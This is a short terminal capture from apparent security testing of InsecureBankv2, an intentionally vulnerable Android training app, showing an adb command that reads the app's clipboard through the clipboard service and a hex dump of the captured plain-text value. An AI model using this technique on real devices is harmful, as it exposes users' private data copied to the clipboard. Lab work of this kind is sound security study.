 D:\Project-mis\Android-InsecureBankv2 (master -> origin)
λ adb shell su u0_a140 service call clipboard 3 s16 com.android.insecurebankv2
Result: Parcel(
  0x00000000: 00000000 00000001 00000001 0000000e '................'
  0x00000010: 006f0068 00740073 00630020 0069006c 'h.o.s.t. .c.l.i.'
  0x00000020: 00620070 0061006f 00640072 00000000 'p.b.o.a.r.d.....'
  0x00000030: 00000001 0000000a 00650074 00740078 '........t.e.x.t.'
  0x00000040: 0070002f 0061006c 006e0069 00000000 '/.p.l.a.i.n.....'
  0x00000050: ffffffff 5c00bd79 0000017a 00000000 '....y..\z.......'
  0x00000060: 00000001 00000001 00000009 00390039 '............9.9.'
  0x00000070: 00390039 00390039 00390039 00000039 '9.9.9.9.9.9.9...'
  0x00000080: 00000000 ffffffff 00000000 00000000 '................')
D:\Project-mis\Android-InsecureBankv2 (master -> origin)
λ